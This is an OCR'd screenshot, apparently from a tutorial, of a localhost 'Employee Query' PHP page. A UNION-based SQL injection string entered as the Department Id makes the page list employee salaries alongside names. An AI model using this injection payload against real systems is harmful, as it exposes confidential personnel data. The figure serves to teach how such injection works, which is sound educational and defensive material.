 Employee Query - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites » BigPo »
Address http://localhost/injection1.php Go
Google Search Web AutoFill Options
Onfolio
Employee Query
Enter Department Id: -1 UNION SELECT salary,surname,firstname from employees
submit
Employee salary, not ID, shown
ID Surname Firstname
76519 FERRIS LUCAS
89949 KIPP STAFFORD
77142 HOLMES GUTHREY
86839 KNOX TALIA
55638 MORALES JOHN
80147 KELLEHER GLADYS
60990 SAINTCLAIR ELBERTA
42342 UMSTATT NORMA
43754 PILCHER STACIA
86809 GOOMES ROYDEN
89411 MAYO EARLE
73151 GARRISON
Done Local intranet